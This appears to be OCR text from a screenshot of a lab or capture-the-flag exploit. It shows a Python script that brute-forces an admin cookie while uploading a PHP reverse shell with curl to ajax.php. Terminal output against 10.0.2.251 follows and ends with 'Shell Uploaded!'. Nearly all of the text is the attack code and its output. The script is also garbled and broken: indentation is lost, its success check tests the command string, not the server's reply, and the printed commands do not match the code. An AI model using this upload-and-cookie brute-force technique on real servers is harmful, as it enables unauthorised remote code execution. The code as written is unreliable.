 import os
wordlist = "abcs.txt"
with open(wordlist, "r") as file:
words = file.read().splitlines()
for word in words:
command = "curl -k -F
'file=@./php-reverse-shell.php' -F 'secure=valid'
--cookie 'admin=&G6u@B6uDXMq&Ms" + word + " " +
"<ip-target>/ajax.php"
os.system(command)
print(command)
if "1" in command:
print("[+] Shell Uploaded!")
else:
print("[!] Shell not uploaded!")
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsA' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsB' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsC' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsD' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsE' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsF' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsG' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsH' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsI' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsJ' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsK' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsL' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsM' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsN' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsO' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsP' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsQ' http://10.0.2.251/ajax.php
1curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsR' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsS' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsT' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsU' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsV' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsW' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsX' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsY' http://10.0.2.251/ajax.php
0curl -k -F 'file=@./php-reverse-shell.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&MsZ' http://10.0.2.251/ajax.php
[+] Shell Uploaded!